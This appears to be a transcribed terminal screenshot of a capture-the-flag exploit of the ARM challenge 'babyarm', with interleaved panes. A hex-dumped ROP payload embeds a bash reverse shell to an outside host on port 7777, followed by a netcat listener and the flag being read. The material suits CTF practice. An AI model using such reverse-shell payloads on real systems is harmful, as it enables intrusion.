 pwnbox ❐ 0 ● 3 ssh
a: command not found
tripoloski@pwnbox:/home/tripoloski/code/ctf/redmaskctf/pwn/babyarm$
tripoloski@pwnbox:/home/tripoloski/code/ctf/redmaskctf/pwn/babyarm$ arsalan@ccug:~$ clear
arsalan@ccug:~$ nc -l 7777
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
tripoloski@pwnbox:/home/tripoloski/code/ctf/redmaskctf/pwn/babyarm$ id
id
uid=1000(tripoloski) gid=1000(tripoloski) groups=1000(tripoloski),4(adm),24(cdrom),27(sudo),30(dip),4
6(plugdev),120(lpadmin),131(lxd),132(sambashare),136(docker),139(libvirt)
tripoloski@pwnbox:/home/tripoloski/code/ctf/redmaskctf/pwn/babyarm$ cat flag.txt
<loski/code/ctf/redmaskctf/pwn/babyarm$ cat flag.txt
redmask{br0ther_in_arm_pwn}
tripoloski@pwnbox:/home/tripoloski/code/ctf/redmaskctf/pwn/babyarm$
NX: NX enabled
PIE: No PIE (0x10000)
[+] Starting local process '/home/tripoloski/code/ctf/redmaskctf/pwn/babyarm/main': pid 22064
[+] Starting local process '/home/tripoloski/code/ctf/redmaskctf/pwn/babyarm/main': pid 22064
3
[DEBUG] Sent 0x28d bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
*
00000020 41 41 41 41 45 e9 01 00 80 3e 07 00 2f 62 69 6e │AAAA│E···│·>··│/bin│
00000030 41 41 41 41 80 3e 07 00 b3 6b 03 00 ef be ad de │AAAA│·>··│·k··│····│
00000040 ef be ad de ef be ad de 45 e9 01 00 80 3e 07 00 │····│····│E···│·>··│
00000050 2f 62 61 73 41 41 41 41 84 3e 07 00 b3 6b 03 00 │/bas│AAAA│·>··│·k··│
00000060 ef be ad de ef be ad de ef be ad de 45 e9 01 00 │····│····│····│E···│
00000070 80 3e 07 00 68 20 2d 63 41 41 41 41 88 3e 07 00 │·>··│h -c│AAAA│·>··│
00000080 b3 6b 03 00 00 00 00 00 10 4c 01 00 43 43 43 43 │·k··│····│·L··│CCCC│
00000090 45 e9 01 00 80 3e 07 00 20 27 62 61 41 41 41 41 │E···│·>··│ 'ba│AAAA│
000000a0 8c 3e 07 00 b3 6b 03 00 00 00 00 00 10 4c 01 00 │·>··│·k··│····│·L··│
000000b0 43 43 43 43 45 e9 01 00 80 3e 07 00 73 68 20 2d │CCCC│E···│·>··│sh -│
000000c0 41 41 41 41 90 3e 07 00 b3 6b 03 00 00 00 00 00 │AAAA│·>··│·k··│····│
000000d0 10 4c 01 00 43 43 43 43 45 e9 01 00 80 3e 07 00 │·L··│CCCC│E···│·>··│
000000e0 69 20 3e 26 41 41 41 41 94 3e 07 00 b3 6b 03 00 │i >&│AAAA│·>··│·k··│
000000f0 00 00 00 00 10 4c 01 00 43 43 43 43 45 e9 01 00 │····│·L··│CCCC│E···│
00000100 80 3e 07 00 20 2f 64 65 41 41 41 41 98 3e 07 00 │·>··│ /de│AAAA│·>··│
00000110 b3 6b 03 00 00 00 00 00 10 4c 01 00 43 43 43 43 │·k··│····│·L··│CCCC│
00000120 45 e9 01 00 80 3e 07 00 76 2f 74 63 41 41 41 41 │E···│·>··│v/tc│AAAA│
00000130 9c 3e 07 00 b3 6b 03 00 00 00 00 00 10 4c 01 00 │·>··│·k··│····│·L··│
00000140 43 43 43 43 45 e9 01 00 80 3e 07 00 70 2f 63 63 │CCCC│E···│·>··│p/cc│
00000150 41 41 41 41 a0 3e 07 00 b3 6b 03 00 00 00 00 00 │AAAA│·>··│·k··│····│
00000160 10 4c 01 00 43 43 43 43 45 e9 01 00 80 3e 07 00 │·L··│CCCC│E···│·>··│
00000170 75 67 2e 67 41 41 41 41 a4 3e 07 00 b3 6b 03 00 │ug.g│AAAA│·>··│·k··│
00000180 00 00 00 00 10 4c 01 00 43 43 43 43 45 e9 01 00 │····│·L··│CCCC│E···│
00000190 80 3e 07 00 75 6e 61 64 41 41 41 41 a8 3e 07 00 │·>··│unad│AAAA│·>··│
000001a0 b3 6b 03 00 00 00 00 00 10 4c 01 00 43 43 43 43 │·k··│····│·L··│CCCC│
000001b0 45 e9 01 00 80 3e 07 00 61 72 6d 61 41 41 41 41 │E···│·>··│arma│AAAA│
000001c0 ac 3e 07 00 b3 6b 03 00 00 00 00 00 10 4c 01 00 │·>··│·k··│····│·L··│
000001d0 43 43 43 43 45 e9 01 00 80 3e 07 00 2e 61 63 2e │CCCC│E···│·>··│.ac.│
000001e0 41 41 41 41 b0 3e 07 00 b3 6b 03 00 00 00 00 00 │AAAA│·>··│·k··│····│
000001f0 10 4c 01 00 43 43 43 43 45 e9 01 00 80 3e 07 00 │·L··│CCCC│E···│·>··│
00000200 69 64 2f 37 41 41 41 41 b4 3e 07 00 b3 6b 03 00 │id/7│AAAA│·>··│·k··│
00000210 00 00 00 00 10 4c 01 00 43 43 43 43 45 e9 01 00 │····│·L··│CCCC│E···│
00000220 80 3e 07 00 37 37 37 20 41 41 41 41 b8 3e 07 00 │·>··│777 │AAAA│·>··│
00000230 b3 6b 03 00 00 00 00 00 10 4c 01 00 43 43 43 43 │·k··│····│·L··│CCCC│
00000240 45 e9 01 00 80 3e 07 00 30 3e 26 31 41 41 41 41 │E···│·>··│0>&1│AAAA│
00000250 bc 3e 07 00 b3 6b 03 00 00 00 00 00 10 4c 01 00 │·>··│·k··│····│·L··│
00000260 43 43 43 43 45 e9 01 00 80 3e 07 00 20 27 20 20 │CCCC│E···│·>··│ '  │
00000270 41 41 41 41 c0 3e 07 00 b3 6b 03 00 00 00 00 00 │AAAA│·>··│·k··│····│
00000280 10 4c 01 00 43 43 43 43 0f 4c 01 00 0a │·L··│CCCC│·L··│·│
0000028d
[*] Switching to interactive mode
[DEBUG] Received 0xb bytes:
'1607448630\n'
1607448630
[*] Got EOF while reading in interactive
$
❐ 0 ↑ 15h 34m 1 zsh 2 jekyll 3 ssh ↓ 35% | 00:30 | 09 Des root! ccug